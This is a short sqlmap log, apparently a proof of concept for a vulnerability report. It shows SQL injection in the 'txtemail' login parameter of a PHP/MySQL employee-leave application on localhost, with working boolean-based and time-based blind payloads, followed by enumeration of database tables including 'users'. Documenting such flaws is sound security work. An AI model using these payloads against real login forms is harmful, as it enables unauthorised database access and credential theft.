 POST parameter 'txtemail' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 821 HTTP(s) requests:
---
Parameter: txtemail (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: txtemail=test' OR NOT 7174=7174-- Tpgm&txtpassword=test&btnlogin=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtemail=test' AND (SELECT 7953 FROM (SELECT(SLEEP(5)))Aiup)-- IGJT&txtpassword=test&btnlogin=
---
[12:38:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:38:41] [INFO] fetching tables for database: 'employee_akpoly'
[12:38:41] [INFO] fetching number of tables for database 'employee_akpoly'
[12:38:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:38:41] [INFO] retrieved: 3
[12:38:41] [INFO] retrieved: tblemployee
[12:38:41] [INFO] retrieved: tblleave
[12:38:41] [INFO] retrieved: users
Database: employee_akpoly
[3 tables]
+-------------+
| tblemployee |
| tblleave    |
| users       |
+-------------+

[12:38:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'

[*] ending @ 12:38:42 /2024-01-27/